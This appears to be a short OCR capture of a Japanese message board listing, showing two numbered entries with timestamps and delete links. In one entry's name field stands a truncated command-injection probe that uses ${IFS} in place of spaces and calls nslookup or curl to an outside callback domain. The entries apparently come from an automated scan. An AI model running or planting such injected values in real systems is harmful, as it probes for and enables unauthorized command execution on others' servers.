
2025-08-02 21:46:47
- [
削除
]
NO.2065
WkYxnTGh
お名前：
&(nslookup${IFS}-
q${IFS}cname${IFS}hitwerdsducyg1bde2.bxss.me||curl${IFS}h
(nslookup${IFS}-
q${IFS}cname${IFS}hitwerdsducyg1bde2.bxss.me||curl${IFS}h
2025-08-02 21:46:47
- [
削除
]
NO.2064
WkYxnTGh
お名前：